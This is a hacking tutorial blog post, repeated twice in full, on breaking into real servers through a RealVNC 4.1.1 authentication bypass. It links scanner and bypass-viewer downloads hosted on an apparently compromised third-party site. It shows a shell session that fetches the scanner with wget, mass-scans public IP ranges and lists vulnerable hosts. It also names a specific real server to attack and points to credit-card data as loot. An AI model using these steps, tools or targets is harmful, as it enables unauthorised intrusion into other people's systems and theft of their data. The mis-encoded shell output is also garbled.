VNC Viewer Authentication Bypass Hacking Database Servers

This Basic tutorial will teach you how to hack real VNC server databases.

some servers have mysql database and important information like Credit Card INFORMATION.

so it will depend on what ip range or what server are you scanning and what kind of server is running.

you can hack linux servers, sunos servers, mac os servers,xp servers etc. as long as they are vulnerable to

VNC AUthentication Bypass and using REAL VNC so this software will only bypass the real vnc software its like

Remote desktop in there servers.

The things you need here is:

1. RealVNC <= 4.1.1 Bypass Authentication Scanner

2. VNC Viewer Authentication Bypass

3. Linux uid shell or rootshell

=========Linkz==========

any of these tools will not held me resposible for any damages or action to the servers that

you have hack its your own free will.if you want to download it or not its your choice. or you

can try to find or search tools like this in the net.i just got this tools from some servers too.

im just sharing informations

(RealVNC <= 4.1.1 Bypass Authentication Scanner) for linux shell only

http://upsstoreflorida.com/images/VNCscan

(VNC Viewer Authentication Bypass link) windows base software

http://upsstoreflorida.com/images/vncviewer-authbypass.zip

(Linux uid shell or rootshell)

Go Find your own shell to use

so after you have gathered the tools you needed LETS START!first login to you shell

then try to scan for vulnerable vnc servers by using the (RealVNC <= 4.1.1 Bypass Authentication Scanner).

after scanning the output of your scan will go to VNC_bypauth.txt. all you need to do is cat VNC_bypauth.txt.

then it will show the vnc servers you have scan if vulnerable or patch or banned so just get the VULNERABLE IPS

then use the ip put it in the (VNC Viewer Authentication Bypass link) server box and just click OK.it will try to

bypass auth the real vnc server if successfull you will be able to get in there desktop or server.

this will be the process command output on the shell.

===SHELL EXAMPLE==

-sh-3.2$ wget http://upsstoreflorida.com/images/VNCscan

–09:47:54– http://upsstoreflorida.com/images/VNCscan

=> `VNCscan’

æ£å¨æ¥æ¾ä¸»æ© upsstoreflorida.com… 216.251.43.17

æ£å¨é£æ¥ upsstoreflorida.com|216.251.43.17|:80… é£ä¸äºã

å·²éåº HTTP è¦æ±ï¼æ£å¨çååæ… 200 OK

é·åº¦: 42,895 (42K) [text/html]

100%[====================================>] 42,895 34.24K/s

09:47:58 (34.16 KB/s) — å·²å

²å âVNCscanâ [42895/42895])

-sh-3.2$ ls -al

ç¸½è¨ 124

drwxr-xr-x 2 sally users 4096 2009-07-08 09:47 .

drwxr-xr-x 6 sally users 4096 2009-06-13 22:41 ..

-rwxr-xr-x 1 sally users 42895 2009-04-25 19:37 v

-rw-r–r– 1 sally users 27730 2009-07-08 10:24 VNC_bypauth.txt

-rwxr-xr-x 1 sally users 42895 2009-05-07 16:05 VNCscan

-sh-3.2$ ./VNCscan 符æ¬éç ä½

-sh-3.2$ chmod +x VNCscan æ

-sh-3.2$ ./VNCscan

================================================[rev-0.0.1]==

========RealVNC <= 4.1.1 Bypass Authentication Scanner=======

============multi-threaded for Linux and Windows=============

====================================================[linux]==

MAIN MENU

=============================================================

[+] Usage: VNC_bypauth <target> <scantype> <option>

[-] <target>:

___________________

|___-p____|___-i____|

[-] <scantype>:

____________________

|___-cT___|___-vnc___|

[-] <option>:

________________________________________________________

|___-v____|___-vv____|___-T___|__-tc___|__-tr___|__-tt___|

[+] Type VNC_bypauth <target>,<scantype> or <option> for more informations

[+] To increase the speed under linux, try ulimit -s unlimited

-sh-3.2$ ./VNCscan -p 5900 -i 63.89.1.1-63.250.1.255 -vnc -vv

================================================[rev-0.0.1]==

========RealVNC <= 4.1.1 Bypass Authentication Scanner=======

============multi-threaded for Linux and Windows=============

====================================================[linux]==

FOUND PORT IP STATUS THREADS TOTAL/REMAINING

63.89.76.144 :5900 vnc4:VULNERABLE

63.89.62.88 :5900 vnc4:banned

63.89.109.240 :5900 vnc4:patched

63.89.139.200 :5900 vnc4:patched

63.89.139.201 :5900 vnc4:patched

63.89.139.210 :5900 vnc4:patched

63.89.139.240 :5900 vnc4:patched

63.89.139.239 :5900 vnc4:patched

63.89.139.250 :5900 vnc4:patched

63.89.139.202 :5900 vnc4:patched

63.89.157.9 :5900 vnc4:banned

F:0 P:53584 I:53584 S:8 % TH:86 0:00:21/0:03:51



here is the pictures of the

RealVNC <= 4.1.1 Bypass Authentication Scanner

[img src="http://upsstoreflorida.com/images/vncscanner.JPG"]



VNC Viewer Authentication Bypass

[img src="http://upsstoreflorida.com/images/vncauthbypass.JPG"]

HACK SERVER Sample from VNC Viewer Authentication Bypass

[img src="http://upsstoreflorida.com/images/vncserver.JPG"]

TRY THIS VULNERABLE SERVER BY USING THE VNC Viewer Authentication Bypass SERVER : 63.230.75.203

Here you go enjoy.

»» READMORE...

This Basic tutorial will teach you how to hack real VNC server databases.

some servers have mysql database and important information like Credit Card INFORMATION.

so it will depend on what ip range or what server are you scanning and what kind of server is running.

you can hack linux servers, sunos servers, mac os servers,xp servers etc. as long as they are vulnerable to

VNC AUthentication Bypass and using REAL VNC so this software will only bypass the real vnc software its like

Remote desktop in there servers.

The things you need here is:

1. RealVNC <= 4.1.1 Bypass Authentication Scanner

2. VNC Viewer Authentication Bypass

3. Linux uid shell or rootshell

=========Linkz==========

any of these tools will not held me resposible for any damages or action to the servers that

you have hack its your own free will.if you want to download it or not its your choice. or you

can try to find or search tools like this in the net.i just got this tools from some servers too.

im just sharing informations

(RealVNC <= 4.1.1 Bypass Authentication Scanner) for linux shell only

http://upsstoreflorida.com/images/VNCscan

(VNC Viewer Authentication Bypass link) windows base software

http://upsstoreflorida.com/images/vncviewer-authbypass.zip

(Linux uid shell or rootshell)

Go Find your own shell to use

so after you have gathered the tools you needed LETS START!first login to you shell

then try to scan for vulnerable vnc servers by using the (RealVNC <= 4.1.1 Bypass Authentication Scanner).

after scanning the output of your scan will go to VNC_bypauth.txt. all you need to do is cat VNC_bypauth.txt.

then it will show the vnc servers you have scan if vulnerable or patch or banned so just get the VULNERABLE IPS

then use the ip put it in the (VNC Viewer Authentication Bypass link) server box and just click OK.it will try to

bypass auth the real vnc server if successfull you will be able to get in there desktop or server.

this will be the process command output on the shell.

===SHELL EXAMPLE==

-sh-3.2$ wget http://upsstoreflorida.com/images/VNCscan

–09:47:54– http://upsstoreflorida.com/images/VNCscan

=> `VNCscan’

æ£å¨æ¥æ¾ä¸»æ© upsstoreflorida.com… 216.251.43.17

æ£å¨é£æ¥ upsstoreflorida.com|216.251.43.17|:80… é£ä¸äºã

å·²éåº HTTP è¦æ±ï¼æ£å¨çååæ… 200 OK

é·åº¦: 42,895 (42K) [text/html]

100%[====================================>] 42,895 34.24K/s

09:47:58 (34.16 KB/s) — å·²å

²å âVNCscanâ [42895/42895])

-sh-3.2$ ls -al

ç¸½è¨ 124

drwxr-xr-x 2 sally users 4096 2009-07-08 09:47 .

drwxr-xr-x 6 sally users 4096 2009-06-13 22:41 ..

-rwxr-xr-x 1 sally users 42895 2009-04-25 19:37 v

-rw-r–r– 1 sally users 27730 2009-07-08 10:24 VNC_bypauth.txt

-rwxr-xr-x 1 sally users 42895 2009-05-07 16:05 VNCscan

-sh-3.2$ ./VNCscan 符æ¬éç ä½

-sh-3.2$ chmod +x VNCscan æ

-sh-3.2$ ./VNCscan

================================================[rev-0.0.1]==

========RealVNC <= 4.1.1 Bypass Authentication Scanner=======

============multi-threaded for Linux and Windows=============

====================================================[linux]==

MAIN MENU

=============================================================

[+] Usage: VNC_bypauth <target> <scantype> <option>

[-] <target>:

___________________

|___-p____|___-i____|

[-] <scantype>:

____________________

|___-cT___|___-vnc___|

[-] <option>:

________________________________________________________

|___-v____|___-vv____|___-T___|__-tc___|__-tr___|__-tt___|

[+] Type VNC_bypauth <target>,<scantype> or <option> for more informations

[+] To increase the speed under linux, try ulimit -s unlimited

-sh-3.2$ ./VNCscan -p 5900 -i 63.89.1.1-63.250.1.255 -vnc -vv

================================================[rev-0.0.1]==

========RealVNC <= 4.1.1 Bypass Authentication Scanner=======

============multi-threaded for Linux and Windows=============

====================================================[linux]==

FOUND PORT IP STATUS THREADS TOTAL/REMAINING

63.89.76.144 :5900 vnc4:VULNERABLE

63.89.62.88 :5900 vnc4:banned

63.89.109.240 :5900 vnc4:patched

63.89.139.200 :5900 vnc4:patched

63.89.139.201 :5900 vnc4:patched

63.89.139.210 :5900 vnc4:patched

63.89.139.240 :5900 vnc4:patched

63.89.139.239 :5900 vnc4:patched

63.89.139.250 :5900 vnc4:patched

63.89.139.202 :5900 vnc4:patched

63.89.157.9 :5900 vnc4:banned

F:0 P:53584 I:53584 S:8 % TH:86 0:00:21/0:03:51

here is the pictures of the

RealVNC <= 4.1.1 Bypass Authentication Scanner

[img src="http://upsstoreflorida.com/images/vncscanner.JPG"]

VNC Viewer Authentication Bypass

[img src="http://upsstoreflorida.com/images/vncauthbypass.JPG"]

HACK SERVER Sample from VNC Viewer Authentication Bypass

[img src="http://upsstoreflorida.com/images/vncserver.JPG"]

TRY THIS VULNERABLE SERVER BY USING THE VNC Viewer Authentication Bypass SERVER : 63.230.75.203

Here you go enjoy.